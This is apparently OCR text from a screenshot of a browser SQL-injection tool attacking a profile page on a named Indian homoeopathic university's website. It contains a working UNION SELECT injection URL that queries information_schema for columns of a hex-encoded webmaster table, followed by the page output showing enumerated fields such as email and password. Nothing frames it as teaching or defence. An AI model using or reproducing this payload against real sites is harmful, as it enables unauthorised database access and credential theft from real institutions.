 Load ···
Split···
Execu···
https:// nteria_profile_view.php?viewid=2' and 12=124 UNION SELECT
1,2,3,4,5,6,column_name,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28 from information_schema.columns where
table_name=0x74626c5f7765626d6173746572 limit 4,1 --+-
Enable Post data Enable Referrer
HOMOEOPATHY UNIVERSITY JAIPUR
HU
SIMILIA SIMILIBUS CURANTUR
Dr. M.P.K Homoeopathic Medical College Hospital & Research Centre
About Us Admission Students Placements Research & Dissertation Gallery
Qualification 16
Practice Exp. 17
Academic Experience 18
Email password
Registration No. 22
Date of Birth 5